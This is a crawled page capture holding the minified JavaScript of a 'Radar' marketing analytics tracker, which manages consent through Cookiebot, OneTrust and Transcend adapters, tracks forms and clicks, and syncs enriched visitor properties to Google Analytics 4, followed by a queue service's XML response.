${i.address.country}`,description:"",emails:[i.email],phones:[i.phone],geo:{...i.address,street_name:i.address.street,state_code:i.address.country,country_code:i.address.state,gps:{lat:i.address.latitude,lon:i.address.longitude}},profiles:e}}}mapToLegacyFailure(){return{type:"isp"}}mapToLegacyDataset(t){return t.success?this.mapToLegacySuccess(t):this.mapToLegacyFailure()}invokeLegacyCallback(t){if(!this.legacyCallback)return;const i=this.mapToLegacyDataset(t);this.legacyCallback(i)}syncGa4Properties(t){if(!this.ga||!Array.isArray(this.ga.connections)||!t.success)return;const i={};for(const e of this.ga.connections){if(i[e.measurementId])return;const s=this.getMappedDimensions(e.mappings,t);this.sendGa4UserProperties(e.measurementId,s),i[e.measurementId]=!0}}getMappedDimensions(t,i){const e=this.mapToLegacyDataset(i);return Array.isArray(t)&&e?t.reduce((t,i)=>{const{attribute:s,dimension:n,fallback_value:r}=i,o=s.split(".").reduce((t,i)=>(null==t?void 0:t[i])??null,e);return t[n]=o||r,t},{}):{}}sendGa4UserProperties(t,i){window.dataLayer=window.dataLayer||[];const e=window.gtag||((...t)=>window.dataLayer.push(t));e("set","user_properties",i),e("event","Spotter Enriched",{...i,user_properties:{...i},event_category:"Spotter",non_interaction:!0,send_to:t})}async identify(){if(!this.legacyCallback&&!this.hasGaConnections)return;const t=await this.getSpotterData();return t?(this.invokeLegacyCallback(t),this.syncGa4Properties(t),t):void 0}}class Z{constructor(){m(this,"callbacks",[])}onConsentChange(t){return this.callbacks.push(t),()=>{const i=this.callbacks.indexOf(t);-1!==i&&this.callbacks.splice(i,1)}}notifyConsentChange(t){this.callbacks.forEach(i=>{try{i(t)}catch(e){console.error(`Error in consent callback for ${this.name}:`,e)}})}createConsentState(t,i,e,s=!0){return{analytics:t,marketing:i,functional:e,necessary:s,timestamp:new Date}}}c=(t=>(t.ANALYTICS="analytics",t.MARKETING="marketing",t.FUNCTIONAL="functional",t.NECESSARY="necessary",t))(c||{});class tt{static detectAvailableAdapter(){for(const t of this.adapters)if(t.detect())return t;return null}static getAllAdapters(){return[...this.adapters]}static registerAdapter(t){this.adapters.unshift(t)}}m(tt,"adapters",[new class extends Z{constructor(){super(...arguments),m(this,"name","Cookiebot"),m(this,"initialized",!1),m(this,"pollingInterval"),m(this,"lastConsentState",null)}detect(){return"u">typeof window&&!!window.Cookiebot}initialize(){var t;if(this.initialized||!this.detect())return;this.initialized=!0;const i=window.CookiebotOnAccept,e=window.CookiebotOnDecline;if(window.CookiebotOnAccept=()=>{i&&i();const t=this.getConsentState();t&&this.notifyConsentChange(t)},window.CookiebotOnDecline=()=>{e&&e();const t=this.getConsentState();t&&this.notifyConsentChange(t)},null!=(t=window.Cookiebot)&&t.hasResponse){const t=this.getConsentState();t&&this.notifyConsentChange(t)}else this.startConsentPolling()}hasConsent(t){const i=window.Cookiebot;if(!i||!i.hasResponse||!i.consent)return!1;if(!t)return i.consented;switch(t){case c.NECESSARY:return i.consent.necessary||!1;case c.FUNCTIONAL:return i.consent.preferences||!1;case c.ANALYTICS:return i.consent.statistics||!1;case c.MARKETING:return i.consent.marketing||!1;default:return!1}}getConsentState(){const t=window.Cookiebot;return t&&t.hasResponse&&t.consent?this.createConsentState(t.consent.statistics||!1,t.consent.marketing||!1,t.consent.preferences||!1,t.consent.necessary||!1):null}startConsentPolling(){this.pollingInterval=window.setInterval(()=>{const t=window.Cookiebot;if(t&&t.hasResponse){const t=this.getConsentState();if(t){const i=JSON.stringify(t);i!==this.lastConsentState&&(this.lastConsentState=i,this.notifyConsentChange(t))}this.stopConsentPolling()}},500)}stopConsentPolling(){this.pollingInterval&&(window.clearInterval(this.pollingInterval),this.pollingInterval=void 0)}},new class extends Z{constructor(){super(...arguments),m(this,"name","OneTrust"),m(this,"initialized",!1),m(this,"categoryMappings",{standard:{[c.NECESSARY]:"C0001",[c.FUNCTIONAL]:"C0003",[c.ANALYTICS]:"C0002",[c.MARKETING]:"C0004"},numeric:{[c.NECESSARY]:"1",[c.FUNCTIONAL]:"3",[c.ANALYTICS]:"2",[c.MARKETING]:"4"}})}detect(){return"u">typeof window&&(!!window.OneTrust||"function"==typeof window.OptanonWrapper)}initialize(){var t;if(this.initialized||!this.detect())return;this.initialized=!0;const i=window.OptanonWrapper;if(window.OptanonWrapper=()=>{i&&i(),setTimeout(()=>{const t=this.getConsentState();t&&this.notifyConsentChange(t)},100)},null!=(t=window.OneTrust)&&t.IsAlertBoxClosed()){const t=this.getConsentState();t&&this.notifyConsentChange(t)}}hasConsent(t){var i;if(null==(i=window.OneTrust)||!i.IsAlertBoxClosed())return!1;const e=window.OnetrustActiveGroups||"";if(!t)return e.length>0;const s=this.categoryMappings.standard[t],n=this.categoryMappings.numeric[t];return e.includes(s)||e.includes(n)}getConsentState(){var t;if(null==(t=window.OneTrust)||!t.IsAlertBoxClosed())return null;const i=window.OnetrustActiveGroups||"",e=i.includes(this.categoryMappings.standard[c.ANALYTICS])||i.includes(this.categoryMappings.numeric[c.ANALYTICS]),s=i.includes(this.categoryMappings.standard[c.MARKETING])||i.includes(this.categoryMappings.numeric[c.MARKETING]),n=i.includes(this.categoryMappings.standard[c.FUNCTIONAL])||i.includes(this.categoryMappings.numeric[c.FUNCTIONAL]),r=i.includes(this.categoryMappings.standard[c.NECESSARY])||i.includes(this.categoryMappings.numeric[c.NECESSARY]);return this.createConsentState(e,s,n,r)}},new class extends Z{constructor(){super(...arguments),m(this,"name","Transcend"),m(this,"initialized",!1),m(this,"pollingInterval"),m(this,"lastConsentState",null)}detect(){return"u">typeof window&&(!!window.Transcend||!!window.airgap)}initialize(){var t,i;if(this.initialized||!this.detect())return;this.initialized=!0;const e=window.Transcend;if(e||window.airgap){if(null!=e&&e.onConsentChange&&e.onConsentChange(t=>{const i=this.mapTranscendConsent(t);i&&this.notifyConsentChange(i)}),null!=e&&e.hasLoaded&&e.consent){const t=this.getConsentState();t&&this.notifyConsentChange(t)}if(window.airgap)try{const e=null==(i=(t=window.airgap).getConsent)?void 0:i.call(t);if(null!=e&&e.confirmed){const t=this.getConsentState();t&&this.notifyConsentChange(t)}else this.startConsentPolling()}catch{this.startConsentPolling()}}}hasConsent(t){var i,e,s,n,r;if(window.airgap)try{const o=null==(e=(i=window.airgap).getConsent)?void 0:e.call(i);if(null!=o&&o.confirmed){if(!t){const{Analytics:t,Advertising:i,Functional:e}=o.purposes||{};return!!(t||i||e)}switch(t){case c.NECESSARY:return!0;case c.FUNCTIONAL:return(null==(s=o.purposes)?void 0:s.Functional)??!1;case c.ANALYTICS:return(null==(n=o.purposes)?void 0:n.Analytics)??!1;case c.MARKETING:return(null==(r=o.purposes)?void 0:r.Advertising)??!1;default:return!1}}}catch{}const o=window.Transcend;if(null==o||!o.consent)return!1;if(!t){const{analytics:t,advertising:i,functional:e}=o.consent;return!!(t||i||e)}switch(t){case c.NECESSARY:return o.consent.essential??!0;case c.FUNCTIONAL:return o.consent.functional??!1;case c.ANALYTICS:return o.consent.analytics??!1;case c.MARKETING:return o.consent.advertising??!1;default:return!1}}getConsentState(){var t,i,e,s,n;if(window.airgap)try{const r=null==(i=(t=window.airgap).getConsent)?void 0:i.call(t);if(r&&r.confirmed)return this.createConsentState((null==(e=r.purposes)?void 0:e.Analytics)??!1,(null==(s=r.purposes)?void 0:s.Advertising)??!1,(null==(n=r.purposes)?void 0:n.Functional)??!1,!0)}catch{}const r=window.Transcend;return null!=r&&r.consent?this.createConsentState(r.consent.analytics??!1,r.consent.advertising??!1,r.consent.functional??!1,r.consent.essential??!0):null}mapTranscendConsent(t){return t?this.createConsentState(t.analytics??!1,t.advertising??!1,t.functional??!1,t.essential??!0):null}startConsentPolling(){this.pollingInterval=window.setInterval(()=>{var t,i;if(window.airgap)try{const e=null==(i=(t=window.airgap).getConsent)?void 0:i.call(t);if(null!=e&&e.confirmed){const t=JSON.stringify(e);if(t!==this.lastConsentState){this.lastConsentState=t;const i=this.getConsentState();i&&this.notifyConsentChange(i)}}}catch{}},500)}stopConsentPolling(){this.pollingInterval&&(window.clearInterval(this.pollingInterval),this.pollingInterval=void 0)}}]);class it{constructor(t="Radar"){m(this,"consentGiven",!1),m(this,"storageManager"),m(this,"sessionStorage"),m(this,"persistentStorage"),m(this,"adapter",null),m(this,"unsubscribe"),this.sessionStorage=new $(t.toLowerCase()+"_"),this.persistentStorage=new L(t.toLowerCase()+"_"),this.storageManager=this.sessionStorage,this.initializeAdapter()}async initializeAdapter(){if(this.adapter=tt.detectAvailableAdapter(),this.adapter){this.adapter.initialize(),this.unsubscribe=this.adapter.onConsentChange(t=>{this.handleConsentChange(t)});const t=this.adapter.getConsentState();t&&this.handleConsentChange(t)}}handleConsentChange(t){(t.analytics||t.marketing)&&this.giveCookieConsent()}giveCookieConsent(){this.consentGiven||(this.consentGiven=!0,this.persistentStorage.migrate(this.sessionStorage),this.storageManager=this.persistentStorage)}hasConsentForCategory(t){return this.adapter?this.adapter.hasConsent(t):this.consentGiven}get hasConsent(){return this.adapter&&this.adapter.hasConsent()||this.consentGiven}getConsentState(){return this.adapter?this.adapter.getConsentState():this.consentGiven?{analytics:!0,marketing:!0,functional:!0,necessary:!0,timestamp:new Date}:null}getStorageManager(){return this.storageManager}dispose(){this.unsubscribe&&this.unsubscribe()}}class et extends x{constructor(t){var i;super(),m(this,"version",G),m(this,"initialized",!1),m(this,"__queuedCommands",[]),m(this,"userStore"),m(this,"sessionManager"),m(this,"formTracker",new F),m(this,"clickTracker",new I),m(this,"pageTracker"),m(this,"transport"),m(this,"spotter"),m(this,"httpClient"),m(this,"consentManager"),m(this,"remoteSettingsLoaded",!1),m(this,"settings"),m(this,"loaderScriptSettings"),this.loaderScriptSettings=t,this.settings=this.getInitialSettings(),this.consentManager=(i=this.settings.namespace,new it(i)),this.settings.apiEndpoint=(t=>t.includes("http")||t.includes("localhost")?t:"https://"+t)(this.settings.apiEndpoint),(!this.settings.waitForConsent||this.hasExistingConsent())&&this.consentManager.giveCookieConsent(),(t=>{S=new v(t)})({debug:this.settings.debug,apiEndpoint:this.settings.apiEndpoint}),this.userStore=new H(this.consentManager.getStorageManager()),this.sessionManager=new N(this.consentManager.getStorageManager()),this.httpClient=new U(this.settings.apiEndpoint),this.transport=new Y(this.settings,this.httpClient),this.pageTracker=new B,this.spotter=new X(this.settings,this.userStore.getDeviceId())}async init(){var t,i,e;this.initialized||(this.initialized=!0,"u">typeof window&&(null==(t=this.l)?void 0:t.length)>0&&(function(t,i){for(const[s,...n]of i)"function"==typeof t[s]?setTimeout(()=>{try{t[s](...n)}catch(e){T(e,"Error executing queued operation")}},0):b("Unknown method called from queue: "+s)}(this,this.l),this.l=[]),this.startPageTracking(),await this.applyRemoteSettings(),this.startFormTracking(this.settings.features.formTracking),this.startclickTracking({...this.settings.features}),this.emit(o.INITIALIZED,{version:this.version}),this.spotter.init(null==(e=null==(i=this.settings)?void 0:i.integrations)?void 0:e.ga))}getInitialSettings(){const t=g({waitForConsent:this.loaderScriptSettings.profileId.startsWith("c")});return y({base:t,override:this.loaderScriptSettings})}hasExistingConsent(){try{const t=new L(this.settings.namespace.toLowerCase()+"_");return t.exists("device_id")||t.exists("session")}catch{return!1}}startPageTracking(){this.pageTracker.on(o.PAGEVIEW,t=>{this.m(o.PAGEVIEW,t,{id:t.pageViewId,timestamp:t.timestamp}),this.emit(o.PAGEVIEW,t)}),this.pageTracker.startTracking()}startFormTracking(t=!1){this.formTracker.startTracking(),this.formTracker.on(o.FORM_START,t=>{this.emit(o.FORM_START,t)}),this.formTracker.on(o.FORM_SUBMIT,i=>{t&&this.m(o.FORM_SUBMIT,i),this.emit(o.FORM_SUBMIT,i)}),this.formTracker.on(o.FORM_ABANDON,i=>{t&&this.m(o.FORM_ABANDON,i),this.emit(o.FORM_ABANDON,i)}),this.formTracker.on(o.OBSERVE,t=>{this.m(o.OBSERVE,{snid:t})})}startclickTracking({clickTracking:t,downloadTracking:i}){!t&&!i||(this.clickTracker.startTracking(),t&&this.clickTracker.on(o.CLICK,t=>{this.m(o.CLICK,t.properties),this.emit(o.CLICK,t)}),i&&this.clickTracker.on(o.DOWNLOAD,t=>{this.m(o.DOWNLOAD,t.properties),this.emit(o.DOWNLOAD,t)}))}p(t,i={},s,n){this.sessionManager.extendSession();const r=this.getSession(),o={id:(null==n?void 0:n.id)||e(),type:s,properties:i,timestamp:(null==n?void 0:n.timestamp)||(new Date).toISOString(),page:this.pageTracker.getPage(),user:this.userStore.getUser(),session:r,name:t};this.emit(s,o),this.transport.enqueue(o)}m(t,i={},e){this.p("",i,t,e)}async applyRemoteSettings(){const t=await async function(t,i,e){try{const s=await async function(t,i){const e=await fetch(t,{method:"GET",headers:{"Content-Type":"application/json","x-tracking-script-version":i}});if(!e.ok)throw Error(`HTTP ${e.status}: ${e.statusText}`);return e}(`${t}/bp/${i}/settings`,e);return await async function(t,i){const{data:e}=await t.json();if((t=>{if(!t||"object"!=typeof t)return!1;const i=t;return!(i.profileId&&"string"!=typeof i.profileId||i.apiEndpoint&&"string"!=typeof i.apiEndpoint||i.cdn&&"string"!=typeof i.cdn||i.namespace&&"string"!=typeof i.namespace)})(e.settings))return e.settings;throw Error(`[Radar] Invalid Runtime config received for ${i}: ${JSON.stringify(e)}`)}(s,i)}catch{return}}(this.settings.apiEndpoint,this.settings.profileId,G);if(t){const i=y({base:this.settings,override:t}),e=y({base:i,override:this.loaderScriptSettings});this.settings=e}this.remoteSettingsLoaded=!0}getSpotterIdentification(){return this.spotter.identify()}giveCookieConsent(t=!0){t&&(this.consentManager.giveCookieConsent(),this.userStore=new H(this.consentManager.getStorageManager()),this.sessionManager=new N(this.consentManager.getStorageManager()))}track(t,i={}){this.p(t,i,o.TRACK)}getSession(){return this.sessionManager.getSession()}identify(t,i){const e={...i,email:t};this.userStore.setTraits(e),this.m(o.IDENTIFY,{user:this.userStore.getUser()}),this.emit(o.IDENTIFY,e)}flush(){this.transport.flush()}error(t){const i="string"==typeof t?Error(t):t;this.emit(o.ERROR,i)}}u=Object.defineProperty,l=(t,i,e)=>i in t?u(t,i,{enumerable:!0,configurable:!0,writable:!0,value:e}):t[i]=e,d=(t,i,e)=>l(t,"symbol"!=typeof i?i+"":i,e);const st=!1;class nt{constructor(t){d(this,"debug",!1),d(this,"errorEndpoint"),this.debug=!!t.debug,this.errorEndpoint=t.apiEndpoint+"/errors"}report(t){try{const i=new XMLHttpRequest;i.open("POST",this.errorEndpoint,!0),i.setRequestHeader("Content-Type","application/json"),i.send(JSON.stringify({error:t.message,stack:t.stack,timestamp:(new Date).toISOString(),source:"radar-tracker",userAgent:navigator.userAgent,url:window.location.href}))}catch{}}log(...t){this.debug&&console.log("[Radar]",...t)}warn(...t){this.debug&&console.warn("[Radar]",...t)}error(t,...i){this.debug&&console.error("[Radar]",t,...i),this.report(t)}}let rt;const ot=(t,...i)=>null==rt?void 0:rt.error(t,...i);!async function(){try{const e=function(){const t="undefined"!=typeof document?document.getElementById("__radar__"):null,i=t?(e=t.dataset.settings,JSON.parse(e||"{}")):{};var e,s;return i.apiEndpoint&&(i.apiEndpoint=(s=i.apiEndpoint).includes("http")||s.includes("localhost")?s:"https://"+s),i}();!function(t){const i=[];if(t.apiEndpoint||i.push("apiEndpoint is required"),t.profileId||i.push("profileId is required"),t.namespace||i.push("namespace is required"),t.apiEndpoint&&!function(t){try{return new URL(t),!0}catch{return!1}}(t.apiEndpoint)&&i.push("apiEndpoint must be a valid URL"),i.length>0)throw Error("Radar configuration errors: "+i.join(", "))}(e);const s=e.debug||st;if(t={apiEndpoint:e.apiEndpoint,debug:s},rt=new nt(t),"undefined"==typeof window)throw Error("Not in a browser context");const{compatible:n,missing:r}=function(){const t={fetch:"fetch"in window,localStorage:"localStorage"in window,JSON:"JSON"in window,Promise:"Promise"in window,setTimeout:"setTimeout"in window},i=Object.entries(t).filter(([,t])=>!t).map(([t])=>t);return{compatible:0===i.length,missing:i}}();if(!n)throw Error("Browser compatibility check failed, missing: "+r);const{namespace:o}=e,a=window[o];let h;try{h=function(t){if(!t.apiEndpoint)throw Error("apiEndpoint URL is required when creating a tracker");const i=new et(t),e=t.namespace||"Radar";if("u">typeof window&&window[e]&&Array.isArray(window[e])){const t=window[e].slice();window[e]=i,t.length>0&&(i.l=t)}return i}(e)}catch(i){throw function(t,i){t&&Array.isArray(t)&&(window[i]=t)}(a,o),i}a&&Array.isArray(a)&&(h.l=a.filter(t=>Array.isArray(t))),window[o]=h,await h.init(),h.on&&h.on("error",t=>{ot(t)})}catch(e){ot(e)}var t}()}();


--- FILE ---
content_type: text/xml
request_url: https://api.ip2c.net/tracker/event
body_size: 331
content:
<?xml version="1.0"?><SendMessageResponse xmlns="http://queue.amazonaws.com/doc/2012-11-05/"><SendMessageResult><MessageId>68da09be-381c-47c7-bcda-f19794c09bd7</MessageId><MD5OfMessageBody>c0ad9202251502e2c4eb192a1b3326c0</MD5OfMessageBody><MD5OfMessageAttributes>05ae79641e04664e44c8a0b72a3b5f78</MD5OfMessageAttributes></SendMessageResult><ResponseMetadata><RequestId>c614f44c-4661-53ae-ad5e-95cd8d6c33f0</RequestId></ResponseMetadata></SendMessageResponse>